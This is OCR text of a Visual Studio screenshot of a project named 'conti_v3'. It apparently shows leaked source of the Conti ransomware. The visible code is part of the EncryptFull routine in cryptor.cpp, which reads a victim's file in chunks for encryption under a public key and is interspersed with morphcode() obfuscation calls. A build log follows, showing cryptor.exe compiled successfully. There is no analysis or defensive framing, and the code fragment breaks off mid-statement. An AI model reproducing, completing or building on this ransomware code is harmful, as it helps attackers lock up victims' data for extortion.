 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger
cryptor.cpp main.cpp disks.cpp threadpool.h threadpool.cpp search.cpp global_parameters.cpp decryptor.cpp
cryptor (Global Scope) EncryptFull(cryptor::LPFILE_INFO FileInfo, LPBYTE Buffer, HCRYP
1145
1146 STATIC
1147 BOOL
1148 EncryptFull(
1149 __in cryptor::LPFILE_INFO FileInfo,
1150 __in LPBYTE Buffer,
1151 __in HCRYPTPROV CryptoProvider,
1152 __in HCRYPTKEY PublicKey
1153 )
1154 {
1155 BOOL Success = FALSE;
1156 DWORD BytesRead = 0;
1157 DWORD BytesToRead = 0;
1158 DWORD BytesToWrite = 0;
1159 LONGLONG TotalRead = 0;
1160 LONGLONG BytesToEncrypt;
1161 LARGE_INTEGER Offset;
1162
1163 BytesToEncrypt = FileInfo->FileSize;
1164
1165 while (TotalRead < BytesToEncrypt) {
1166
1167 morphcode(TotalRead);
1168
1169 LONGLONG BytesLeft = BytesToEncrypt - TotalRead;
1170 BytesToRead = BytesLeft > BufferSize ? BufferSize : (DWORD)BytesLeft;
1171 morphcode(a: BytesLeft);
1172
1173 Success = (BOOL)pReadFile(hFile: FileInfo->FileHandle, lpBuffer: Buffer, nNumberOfBytesToRead: BytesToRead, lpNumberOfBytesRead: &BytesRead,
1174 if (!Success || !BytesRead) {
1175 break;
1176 }
1177
1178 TotalRead += BytesRead;
100 % No issues found Ln: 1148 Ch: 12 TABS CRL
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 1766 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>cryptor.vcxproj -> C:\Users\user\Desktop\conti_v3_src\conti_v3\x64\Release\cryptor.exe
1>Done building project "cryptor.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Ready